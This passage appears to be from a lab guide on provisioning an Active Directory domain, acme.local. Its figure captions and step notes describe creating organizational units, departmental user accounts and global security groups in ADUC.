
Figure 15: Creating the IT Organizational Unit in acme.local.

Figure 16: Creating the Management Organizational Unit in acme.local.

Figure 17: Creating the Service Accounts Organizational Unit in acme.local.

Figure 18: Creating the Workstations Organizational Unit in acme.local.

Figure 19: ADUC console tree displaying the complete provisioned OU structure under acme.local: Finance, HR, IT, Management, Service Accounts, and Workstations.
Substep 1.5: Departmental User & Security Group Initialization via ADUC
What is happening: Initializing baseline departmental users and global security groups across the created Organizational Units.
What we are doing: Creating user accounts ('Alice HR', 'Charlie IT', 'Bob FIN', 'David MAN'), creating corresponding security groups ('HR_Group', 'IT_Group', 'FIN_Group', 'Mang_group'), and assigning users to their respective groups.
How we are doing it: In ADUC, navigating to each target OU, selecting New -> User, configuring names and UPN logons (e.g. alice@acme.local), creating Global Security groups via New -> Group, and adding user members via Group Properties -> Members tab.

Figure 20: Creating user Alice HR in acme.local/HR with logon name alice@acme.local and pre-Windows 2000 logon ACME\alice.

Figure 21: ADUC viewing HR OU showing created user Alice HR.

Figure 22: ADUC viewing IT OU showing created user Charlie IT.

Figure 23: ADUC viewing Finance OU showing created user Bob FIN.

Figure 24: ADUC viewing Management OU showing created user David MAN.

Figure 25: ADUC viewing HR OU displaying Alice HR user and HR_Group security group.

Figure 26: ADUC viewing IT OU displaying Charlie IT user and IT_Group security group.

Figure 27: New Object - Group creation dialog for FIN_Group in acme.local/Finance with Global scope and Security type.
